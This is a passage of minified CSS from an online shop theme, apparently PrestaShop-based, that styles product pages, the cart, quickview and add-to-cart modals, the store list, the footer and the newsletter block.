span:after{content:"";width:0;height:0;border-style:solid;border-width:28px 15px 0 0;position:absolute;right:-15px;top:0}#product .primary-block .product-flags li.discount span{background:#ff4c4c}#product .primary-block .product-flags li.discount span:after{border-color:#ff4c4c transparent transparent}#product .primary-block .product-flags li.new span{background:#f39d72}#product .primary-block .product-flags li.new span:after{border-color:#f39d72 transparent transparent}#product .primary-block .product-flags li.on-sale span{background:#fe9f38}#product .primary-block .product-flags li.on-sale span:after{border-color:#fe9f38 transparent transparent}#product .primary-block .product-flags li.online-only span{background:#ff9a52}#product .primary-block .product-flags li.online-only span:after{border-color:#ff9a52 transparent transparent}#product .primary-block .product-flags li.pack span{background:#333}#product .primary-block .product-flags li.pack span:after{border-color:#333 transparent transparent}@media (min-width:768px){#product .primary-block{padding-top:80px}}#product section>h2,#product section>h3,#product section>h3.h5{text-align:center;text-transform:uppercase;color:#102747;font:500 20px/30px Ubuntu,Arial,sans-serif}#product .product_left,#product .product_right{padding-left:15px;padding-right:15px}@media (min-width:1200px){#product .product_left,#product .product_right{padding-left:50px;padding-right:50px}}#product #content{position:relative;margin:0 auto}#product .product_right .h1,#product .product_right h1{color:#102747;font-size:26px;line-height:32px;font-weight:500;text-transform:uppercase;padding-bottom:14px;margin-top:.625rem}#product .product_right .price{font:normal 40px/54px Ubuntu,Arial,sans-serif;color:#fe9f38;margin-right:6px}#product .product_right .buttons_bottom_block{margin-top:20px}#product #block-reassurance{background:#f5f5f5}#product .js-qv-mask.mask .thumb{background:#f5f5f5;border:1px solid #f5f5f5}#product .js-qv-mask.mask .thumb.selected,#product .js-qv-mask.mask .thumb:hover{border:1px solid #fe9f38}#product .js-qv-product-cover{background:transparent}@media (max-width:1200px){#product .js-product-images-modal .modal-dialog{max-width:700px}#product .js-product-images-modal .modal-dialog .modal-body{margin-left:0}#product .js-product-images-modal .modal-dialog .modal-body figure{width:80%}#product .js-product-images-modal .modal-dialog .modal-body figure .js-modal-product-cover{width:100%;height:auto}#product .js-product-images-modal .modal-dialog .modal-body #thumbnails{width:20%}}.product-price.h5{color:#333;display:inline-block}#product-description-short{color:#333}.product-information{margin-top:1.875rem;font-size:16px;color:#7587a1}.product-information .manufacturer-logo{height:35px}.input-color{position:absolute;opacity:0;cursor:pointer;height:40px;width:40px;margin-right:2px}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:2px .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{width:100%;margin-bottom:4px;display:block}.product-actions .add-to-cart{min-height:50px;line-height:inherit;min-width:174px}@media (min-width:768px){.product-actions .add-to-cart{margin-left:8px}}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity #quantity_wanted{color:#333;background-color:#fff;height:48px;width:50px;border-top:0;border-bottom:0;text-align:center}.product-quantity .add,.product-quantity .qty{display:inline-block;vertical-align:middle}.product-quantity .qty{margin-right:2px}@media (min-width:768px){.product-quantity .qty{margin-right:8px;max-width:99px}}.product-quantity .qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;box-shadow:none;height:50px;border:1px solid #d2dae3}.product-quantity .qty .input-group .btn-plus{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-quantity .qty .input-group-btn{box-shadow:none;background:transparent;transition:.2s}.product-quantity .qty .input-group-btn:hover{background:#d2dae3}.product-quantity .qty .btn{padding:2px 8px 3px;box-shadow:none;background:#fff;font-size:16px;min-height:0;color:#333}.product-quantity .qty .btn:hover{background:#d2dae3}.product-discounts{margin-bottom:24px}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:5px solid #edeeee;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:5px solid #edeeee}.product-prices{margin-top:.625rem}.product-prices div{margin-bottom:10px}.product-prices .tax-shipping-delivery-label{font-size:13px;color:#102747}.product-discount{color:#bdbdbd}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin-right:.625rem}.has-discount.product-price,.has-discount p{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:600;padding:5px .625rem;font-size:1rem;text-transform:uppercase;display:inline-block}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-top:0;margin-bottom:32px;background:#fff;width:100%}@media (min-width:768px){.tabs{margin-bottom:30px}}.tabs .card{box-shadow:none}.tabs .product-customization .card{padding:2.35rem;border:3px solid #d2dae3}.tabs .product-pack .card{border:none;border-top:1px solid rgba(0,0,0,.125);padding:5px}.tabs .product-pack .card .mask{text-align:center;padding:5px}.tabs .product-pack .card .mask img{width:100%;max-width:100%;height:auto}.tabs .tab-pane{padding-top:1.25rem}.tabs .tab-pane#product-details{text-align:center}.tabs .product-manufacturer{margin-bottom:30px;text-align:center}.tabs .product-manufacturer a{display:inline-block;transition:all .3s ease-in-out;max-width:300px}.tabs .product-availability-date,.tabs .product-out-of-stock,.tabs .product-quantities,.tabs .product-reference{display:inline-block;margin-bottom:15px}.tabs .product-availability-date>label,.tabs .product-out-of-stock>label,.tabs .product-quantities>label,.tabs .product-reference>label{margin-bottom:0}.tabs .product-availability-date>span,.tabs .product-out-of-stock>span,.tabs .product-quantities>span,.tabs .product-reference>span{background:#f7f7f9;padding:3px 5px}.tabs .nav-tabs{border:none;background:#f6f7f9;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.tabs .nav-tabs{text-align:center}}@media (max-width:991px){.tabs .nav-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.tabs .nav-tabs .nav-link{color:#5c6e87;border:0 solid transparent;padding:20px 28px 22px;text-transform:uppercase}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{border:none;color:#102747}.tabs .nav-tabs .nav-item{display:inline-block;padding:0;background:none;font:500 20px/30px Ubuntu,Arial,sans-serif;letter-spacing:.06em;vertical-align:middle}@media (max-width:767px){.tabs .nav-tabs .nav-item{margin-bottom:0;border-bottom:1px solid #f6f6f6;float:none;display:block;width:100%}.tabs .nav-tabs .nav-item+.nav-item{margin-left:0}.tabs .nav-tabs .nav-item .nav-link{border:none}.tabs .nav-tabs .nav-item .nav-link.active,.tabs .nav-tabs .nav-item .nav-link:hover{border-bottom:none;color:#fe9f38}}.product-cover{margin-bottom:0;position:relative}.product-cover img{background:#fff}.product-cover .layer{background:transparent;text-align:center;cursor:pointer;transition:opacity .7s ease-in-out;position:absolute;top:-50px;right:-50px;display:block;padding:0;width:50px;height:50px;color:#7587a1;font-weight:400;line-height:50px;font-size:40px}@media (max-width:991px){.product-cover .layer{display:none!important}}.product-cover .layer:hover{color:#102747}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#102747;color:#fff;padding:10px 20px;border-top:1px solid #edeeee}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0;color:#fff}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:790px;z-index:1;min-height:460px}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .slick-slide{overflow:hidden;display:block;padding:0;width:150px}#product-modal .modal-content .modal-body .product-images{margin-left:1rem;margin-top:23px;margin-bottom:23px}@media (min-width:768px){#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}}#product-modal .modal-content .modal-body .product-images img{display:block;width:100%;height:auto;cursor:pointer;overflow:hidden;background:#f5f5f5;margin:0;border:1px solid rgba(254,159,56,.5);opacity:.5;transition:all .3s ease-in-out}#product-modal .modal-content .modal-body .product-images img.selected,#product-modal .modal-content .modal-body .product-images img:hover{opacity:1}#product-modal .modal-content .modal-body .js-arrow-down,#product-modal .modal-content .modal-body .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;margin-left:-25px;cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}#product-modal .modal-content .modal-body .js-arrow-down:hover,#product-modal .modal-content .modal-body .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}#product-modal .modal-content .modal-body .js-arrow-up{top:-22px}#product-modal .modal-content .modal-body .js-arrow-down{bottom:-22px}@media (max-width:767px){#product-modal .modal-content .modal-body .js-arrow-down,#product-modal .modal-content .modal-body .js-arrow-up{position:absolute;margin-left:-15px;width:30px;height:30px;line-height:30px;font-size:20px}#product-modal .modal-content .modal-body .js-arrow-up{top:-22px}#product-modal .modal-content .modal-body .js-arrow-down{bottom:-22px}}@media (max-width:767px){#product-modal #product-description-short>p{font-size:12px}}#blockcart-modal{color:#333}#blockcart-modal .modal-body,#blockcart-modal .modal-header{padding:0 13.33%;border:none}#blockcart-modal .modal-body .divide-right span,#blockcart-modal .modal-header .divide-right span{display:inline-block;margin-bottom:5px}#blockcart-modal .divider{position:relative;padding-top:0}#blockcart-modal .divider:after,#blockcart-modal .divider:before{content:"";position:absolute;left:50%;display:block;width:calc 124.8%;border-bottom:2px solid #edeeee;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#blockcart-modal .divider:before{top:0}#blockcart-modal .divider:after{bottom:0}#blockcart-modal .modal-header{padding-top:60px;padding-bottom:10px}@media (max-width:767px){#blockcart-modal .modal-header{padding:16px;padding-top:35px}}#blockcart-modal .modal-body{padding-bottom:60px}#blockcart-modal .modal-dialog{max-width:680px;width:100%;margin-left:auto;margin-right:auto}@media (max-width:767px){#blockcart-modal .modal-dialog{margin-top:20px;max-width:370px}}@media (max-width:575px){#blockcart-modal .modal-dialog{max-width:290px}}#blockcart-modal .product-image{max-width:100%;background-color:#fff;margin-bottom:0}#blockcart-modal .cart-products-count,#blockcart-modal .modal-title{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;font-weight:600;text-transform:uppercase;font-size:15px;color:#333}#blockcart-modal .cart-products-count i,#blockcart-modal .modal-title i{margin-right:15px;font-size:1.563rem;color:#fe9f38}#blockcart-modal .item_info+.item_info{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #7587a1}#blockcart-modal .item_info+.item_info>span{display:inline-block;margin-right:30px;margin-top:6px}#blockcart-modal .item_info{padding-top:20px;padding-bottom:20px;border-top:1px solid #7587a1;display:-webkit-box;display:-ms-flexbox;display:flex}#blockcart-modal .item_info>div{padding-left:5px;padding-right:5px}#blockcart-modal .modal-content{border-radius:0}#blockcart-modal .cart-products-count{text-transform:uppercase}#blockcart-modal .cart-products-count:before{vertical-align:middle;line-height:1;margin-right:10px;color:#fe9f38;font-family:Material Icons;content:"\E5CA";display:inline-block;font-weight:400;font-style:normal;font-size:1.563rem}#blockcart-modal .product-name{font-size:16px;color:#333;font-weight:400}#blockcart-modal .product-name+p+p{margin-top:5px;color:#fe9f38;font-weight:600}#blockcart-modal .cart-content p>span{color:#fe9f38}#blockcart-modal .cart-content .btn,#blockcart-modal .cart-content button{margin-right:5px;text-overflow:ellipsis}#blockcart-modal .cart-content .cart-content-btn{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){#blockcart-modal .cart-content .cart-content-btn{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#blockcart-modal .cart-content .cart-content-btn .btn,#blockcart-modal .cart-content .cart-content-btn button{margin-right:0;font-size:12px}}#blockcart-modal .divide-right{border-right:1px solid #bdbdbd}.product-images .js-qv-product-cover{background:#f5f5f5}.product-images .thumb-container{display:block}.product-images .thumb-container .thumb{cursor:pointer;margin-bottom:.625rem;border:1px solid #fe9f38;background:#f5f5f5}.images-container .product-images .thumb-container .thumb{margin-right:13px}.product-images .thumb-container .thumb.selected,.product-images .thumb-container .thumb:hover{opacity:1!important}@media (min-width:576px){#product .js-qv-mask{padding-top:22px;padding-bottom:22px}}@media (max-width:575px){#product .js-qv-mask .thumb-container .thumb{width:100%}}#product .js-qv-product-images .js-arrow-down,#product .js-qv-product-images .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;-webkit-transform:translateX(-68%);transform:translateX(-68%);cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-align:center}#product .js-qv-product-images .js-arrow-down:hover,#product .js-qv-product-images .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}#product .js-qv-product-images .js-arrow-up{top:-22px}#product .js-qv-product-images .js-arrow-down{bottom:-20px}#product .js-qv-product-images .arrow-left,#product .js-qv-product-images .arrow-right{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;width:40px;height:40px;line-height:30px;text-align:center;cursor:pointer;background:transparent;color:#bdbdbd;font-size:38px}#product .js-qv-product-images .arrow-left:hover,#product .js-qv-product-images .arrow-right:hover{color:#333}#product .js-qv-product-images .arrow-left{left:15px}#product .js-qv-product-images .arrow-right{right:15px}#product-availability{display:block;font-weight:700;color:#333;margin-bottom:20px}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#333;font-weight:700}.product-features{margin-top:1.25rem;margin-left:5px;text-align:left}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:768px){.product-features>dl.data-sheet dd.value{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%}.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%}}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f7f7f9;padding:.625rem;min-height:40px;word-break:break-all;margin-left:2px;margin-right:2px}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin:1.25rem 0}.product-variants>.product-variants-item select{border:1px solid #d2dae3;height:50px!important;min-width:270px;max-width:353px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:10px;padding-right:25px;background-color:#fff;background-image:url([data-uri]);background-size:30px}.product-variants>.product-variants-item select:focus{border-color:#fe9f38;outline:none;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-variants>.product-variants-item ul{display:-webkit-box;display:-ms-flexbox;display:flex}.product-variants>.product-variants-item ul>li{margin-right:3px}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f6f6f6;border:none;width:100%;height:100px;line-height:1;resize:none;padding:10px}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:53px;line-height:53px;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f6f6f6;width:100%;height:53px;line-height:53px;text-indent:10px;display:block;color:#bdbdbd;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0;height:100%}.product-customization small{color:#bdbdbd}.product-pack{margin-top:.625rem;border:1px solid #d2dae3;border-top-width:0}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}@media (max-width:575px){.product-pack .pack-product-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;text-align:center}}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:14px;color:#bdbdbd}.product-pack .pack-product-container .pack-product-quantity{margin-top:10px;margin-bottom:10px}.product-pack .pack-product-container .pack-product-quantity>span{border:1px solid #edeeee;padding:3px 6px}.product-pack .pack-product-container .pack-product-price>strong{color:#fe9f38}.product-pack .pack-product-container a{color:#102747}.product-pack .pack-product-container a:hover{color:#fe9f38}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:40px}.social-sharing ul{margin-bottom:0;line-height:0}.social-sharing li{height:35px;width:35px;border-radius:50%;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:18px 18px;background-position:4px 4px;cursor:pointer;margin-left:12px;transition:all .2s ease-in}.social-sharing li:hover{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.social-sharing li:before{opacity:1}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.social-sharing li a[class*=PIN_]{background:none;box-shadow:none;font-size:0}.social-sharing li a[class*=PIN_]:hover{background:none}.products-selection{margin-bottom:1.25rem}.products-selection .title{color:#102747}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}#main .images-container .js-qv-mask{overflow:hidden}@media (min-width:576px){#main .images-container .js-qv-mask{white-space:nowrap}}@media (min-width:576px){#main .images-container .js-qv-mask.mask{width:125px;float:left}}#main .images-container .js-qv-mask.mask .js-qv-product-images li{overflow:hidden;display:block;padding:5px 0}#main .images-container .js-qv-mask.mask .js-qv-product-images li img{display:block;width:100%;height:auto;cursor:pointer;overflow:hidden;transition:all .3s ease-in-out;background:transparent}@media (min-width:576px){#main .images-container .js-qv-mask.mask .js-qv-product-images li img{border:1px solid rgba(254,159,56,.5);opacity:.5;overflow:hidden;margin:0;background:#fff}#main .images-container .js-qv-mask.mask .js-qv-product-images li img.selected,#main .images-container .js-qv-mask.mask .js-qv-product-images li img:hover{opacity:1}}@media (max-width:575px){#main .images-container .js-qv-mask.mask .js-qv-product-images li img{border:none}}@media (min-width:576px){#main .images-container .product-cover{float:left;width:calc(100% - 125px);padding-left:15px}}@media (max-width:991px){.product_left{margin-top:30px}.product_right{clear:both;margin-top:20px}.product-cover img{width:100%}}@media (max-width:575px){#cart .card{box-shadow:none;border:none}}#cart .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#cart .card{margin-bottom:10px}.cart-grid{margin-bottom:25px}.cart-items{margin-bottom:0}.cart-item{padding:25px 0}.cart-summary-line{clear:both}.cart-summary-line:after{display:block;content:"";clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#333;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:17px}.cart-grid-body a.label:hover{color:#fe9f38}.cart-grid-body .card-block{padding:25px}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body .cart-overview{padding:25px}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#bdbdbd}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:28px;background:#edeeee}.block-promo .promo-code .alert-danger{position:relative;margin-top:26px;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#333;border:1px solid #bdbdbd;height:45px;text-indent:20px;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#333;display:inline-block}.block-promo .promo-code-button{padding-left:26px;margin-bottom:26px;display:inline-block}.block-promo.promo-highlighted{padding:26px;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:4px;font-size:16px;color:#bdbdbd}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#333;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#333;display:inline-block;margin-top:8px}.product-line-grid-right .bootstrap-touchspin input.form-control,.product-line-grid-right .bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:53px;width:50px;border-top:0;border-bottom:0;text-align:center}.product-line-grid-right .qty{margin-right:2px;display:inline-block;vertical-align:middle}@media (min-width:768px){.product-line-grid-right .qty{margin-right:8px;max-width:99px}}.product-line-grid-right .qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;box-shadow:none;height:55px;border:none;border:1px solid #d2dae3}.product-line-grid-right .qty .input-group .btn-plus{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-line-grid-right .qty .input-group-btn{box-shadow:none;background:transparent;transition:.2s}.product-line-grid-right .qty .input-group-btn:hover{background:#d2dae3}.product-line-grid-right .qty .btn{padding:2px 8px 3px;box-shadow:none;background:#fff;font-size:16px;min-height:auto;color:#333}.product-line-grid-right .qty .btn:hover{background:#d2dae3}@media (max-width:767px){.product-line-grid-body{margin-bottom:25px}}@media (max-width:575px){.cart-items{padding:25px 0}.cart-item{border-bottom:1px solid #edeeee}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:25px;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}#block-reassurance{margin-top:40px}#block-reassurance img{width:25px;margin-right:20px}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:25px 30px}#product #block-reassurance{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:1200px}.quickview .modal-content{min-height:300px}.quickview .modal-header{border:none;padding:.625rem;display:block;position:absolute;z-index:10;left:0;right:0;top:0}.quickview .modal-body{min-height:300px;padding:0;position:relative}.quickview .modal-body:before{position:absolute;left:0;right:0;top:0;bottom:0;content:"";width:50%;background:url([data-uri]) repeat-x 0 0 #f6f7f9}.quickview .modal-footer{border-top:1px solid hsla(0,0%,74%,.3);background:#102747}.quickview .layer{display:none}.quickview .product-cover img{background:transparent}.quickview .quickview_right_block{background:#fff}.quickview .quickview_left_block,.quickview .quickview_right_block{padding:70px 20px 30px}@media (min-width:1200px){.quickview .quickview_left_block,.quickview .quickview_right_block{padding:70px 50px 30px}}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;min-height:460px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quickview .images-container .product-images .thumb-container>.thumb{width:100%;margin-bottom:20px;background:#fff}.quickview .images-container .product-images{margin-top:25px;margin-bottom:25px}.quickview .mask{width:125px;overflow-y:hidden;margin-right:.4rem;text-align:center}.quickview .price{font-size:24px}.quickview .js-arrow-down,.quickview .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;-webkit-transform:translate(-50%);transform:translate(-50%);cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-align:center}.quickview .js-arrow-down:hover,.quickview .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}.quickview .js-arrow-up{top:-22px}.quickview .js-arrow-down{bottom:-22px}.quickview .social-sharing{margin-top:0;margin-left:2.5rem}.quickview .social-sharing li:hover{box-shadow:2px 2px 4px 0 hsla(0,0%,100%,.2)}.quickview .social-sharing{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:17px;padding-right:17px}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #edeeee}#stores .page-stores .store-item-container .divide-left tr{height:25px}#stores .page-stores .store-item-container .divide-left td{padding-left:4px}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:10px;padding-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #edeeee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#bdbdbd;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:25px 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:10px}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #edeeee}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:17px 17px 0}}footer#footer{padding-top:0}footer#footer .container.container-mod{max-width:1170px;margin-left:auto;margin-right:auto}footer#footer .footer-container{padding:0;margin:0;box-shadow:none}footer#footer .footer-container .account-list ul,footer#footer .footer-container .block-categories ul,footer#footer .footer-container .links ul{margin-bottom:0}footer#footer .footer-container .account-list li,footer#footer .footer-container .block-categories li,footer#footer .footer-container .links li{font-size:16px;line-height:23px;text-transform:uppercase;padding:5px 0 6px;letter-spacing:.06em}@media (min-width:768px) and (max-width:991px){footer#footer .footer-container .account-list li,footer#footer .footer-container .block-categories li,footer#footer .footer-container .links li{font-size:14px;padding-top:0}}footer#footer .footer-container .account-list li a,footer#footer .footer-container .block-categories li a,footer#footer .footer-container .links li a{color:#fff;transition:all .25s linear}footer#footer .footer-container .account-list li a:focus,footer#footer .footer-container .account-list li a:hover,footer#footer .footer-container .block-categories li a:focus,footer#footer .footer-container .block-categories li a:hover,footer#footer .footer-container .links li a:focus,footer#footer .footer-container .links li a:hover{color:#fe9f38}footer#footer h3{font-size:20px;line-height:1.5;font-weight:500;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px) and (max-width:1199px){footer#footer h3{font-size:16px}}footer .h3,footer h2,footer h3{color:#fff}footer .form-control{background:#fff}footer .copyright{border-top:1px solid #bebebe;color:#333;padding-top:25px;padding-bottom:22px}footer .copyright a{color:inherit}footer .copyright a:hover{color:#fe9f38}footer .header_logo img{max-width:100%;height:auto}@media (max-width:767px){footer .header_logo{text-align:center}}.block_newsletter{max-width:1195px;margin-left:-22px;margin-right:-22px;margin-top:-19px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block_newsletter .newsletter-title{-webkit-box-flex:1;-ms-flex:1 1 365px;flex:1 1 365px;padding-left:22px;padding-right:22px;margin-top:19px;margin-bottom:5px}.block_newsletter form{-webkit-box-flex:1;-ms-flex:1 1 600px;flex:1 1 600px;padding-left:22px;padding-right:22px;margin-top:9px;margin-left:-4px;margin-right:-4px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block_newsletter form .input-wrapper{-webkit-box-flex:1;-ms-flex:1 1 350px;flex:1 1 350px;margin-top:10px;margin-left:4px;margin-right:4px}.block_newsletter form .btn{-ms-flex-negative:0;flex-shrink:0;margin-top:10px;margin-left:4px;margin-right:4px}.block_newsletter .form-control{line-height:22px}.block_newsletter .alert{width:100%;margin-left:22px;margin-right:22px;text-align:center}.block_newsletter h2{font-size:20px;line-height:1.5;font-weight:500;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px) and (max-width:1199px){.block_newsletter 